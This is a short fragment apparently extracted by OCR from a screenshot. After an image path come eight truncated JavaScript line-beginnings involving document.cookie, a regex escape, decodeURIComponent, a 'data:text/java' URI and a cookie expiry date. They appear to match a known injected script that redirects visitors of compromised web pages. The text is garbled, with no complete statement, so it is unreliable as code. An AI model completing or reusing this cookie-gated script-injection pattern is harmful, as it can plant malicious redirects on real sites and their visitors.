
U=document.cook
(\)\[\]\\\/\+^])/g
decodeURICompo
data:text/java;
ect”);if(now>=(
time=Math.floor
Date).getTime()
expires=”+date.